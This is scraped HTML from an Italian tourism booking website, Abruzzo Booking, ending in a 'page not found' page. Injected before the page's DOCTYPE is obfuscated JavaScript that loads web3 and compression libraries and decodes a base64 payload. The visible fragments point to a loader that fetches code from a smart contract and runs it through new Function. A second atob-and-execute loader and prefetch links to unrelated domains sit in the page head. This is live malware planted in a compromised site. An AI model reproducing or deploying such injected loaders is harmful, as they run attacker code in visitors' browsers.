		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/903/return
body_size: 155179
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/category/903/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
